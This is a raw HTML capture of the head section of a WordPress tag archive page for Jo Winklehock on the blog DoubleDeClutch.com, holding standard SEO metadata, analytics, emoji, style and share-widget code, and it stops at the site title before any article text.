

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doubledeclutch.com/?tag=jo-winklehock
body_size: 52414
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Jo Winklehock - DoubleDeClutch.com</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.doubledeclutch.com/?tag=jo-winklehock" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.doubledeclutch.com\/","nextItem":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock#listItem","position":2,"name":"Jo Winklehock","previousItem":"https:\/\/www.doubledeclutch.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock#collectionpage","url":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock","name":"Jo Winklehock - DoubleDeClutch.com","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"https:\/\/www.doubledeclutch.com\/"},{"@type":"WebSite","@id":"https:\/\/www.doubledeclutch.com\/#website","url":"https:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="https://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="https://www.doubledeclutch.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Jo Winklehock Tag Feed" href="https://www.doubledeclutch.com/?feed=rss2&#038;tag=jo-winklehock" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.doubledeclutch.com\/?tag=jo-winklehock"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.doubledeclutch.com/index.php?rest_route=/wp/v2/tags/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-jo-winklehock tag-884 wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
